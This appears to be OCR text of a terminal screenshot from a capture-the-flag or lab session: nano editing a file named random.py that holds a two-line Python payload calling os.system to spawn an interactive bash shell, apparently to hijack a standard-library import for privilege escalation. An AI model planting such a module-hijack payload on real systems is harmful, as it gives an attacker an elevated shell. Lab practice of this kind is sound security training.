 (alice) 10.10.79.91 — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
GNU nano 2.9.3 random.py Modified
import os
os.system("/bin/bash -i")
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-▲ Previous ^B Back ^◀ Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo M-6 Copy Text M-W WhereIs Next M-▼ Next ^F Forward ^▶ Next Word ^E End
- : sudo openvpn (alice) 10.10.79.91
3:58 PM
5/22/23